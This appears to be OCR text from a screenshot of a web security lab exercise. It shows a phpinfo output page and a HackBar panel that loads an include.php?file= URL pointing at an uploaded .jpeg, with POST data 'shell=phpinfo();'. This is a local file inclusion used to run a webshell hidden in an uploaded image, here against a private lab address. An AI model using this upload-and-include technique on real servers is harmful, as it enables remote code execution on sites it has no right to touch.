 PHP Version 5.5.38
php
System
Linux e29611d5ca08 6.8.0-52-generic #53~22.04.1-Ubuntu SMP
PREEMPT_DYNAMIC Wed Jan 15 19:18:46 UTC 2 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.248.130:8081/include.php?file=upload/1720250312130354.jpeg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=phpinfo();